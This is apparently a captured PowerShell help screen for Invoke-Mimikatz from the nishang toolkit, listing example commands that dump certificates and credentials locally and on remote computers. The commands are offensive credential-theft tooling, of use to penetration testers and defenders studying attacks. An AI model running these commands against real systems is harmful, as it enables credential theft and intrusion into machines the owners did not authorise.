 PS C:\Users\Admin\Desktop\nishang> get-help Invoke-Mimikatz -examples
名称
Invoke-Mimikatz
摘要
This script loads Mimikatz completely in memory.
-------------------------- 示例 1 --------------------------
PS C:\>Execute mimikatz on the local computer to dump certificates.
Invoke-Mimikatz -DumpCerts
-------------------------- 示例 2 --------------------------
PS C:\>Execute mimikatz on two remote computers to dump credentials.
Invoke-Mimikatz -DumpCreds -ComputerName @("computer1", "computer2")
-------------------------- 示例 3 --------------------------
PS C:\>Execute mimikatz on a remote computer with the custom command "privilege::debug exit" which simply requests debug privilege and exits
Invoke-Mimikatz -Command "privilege::debug exit" -ComputerName "computer1"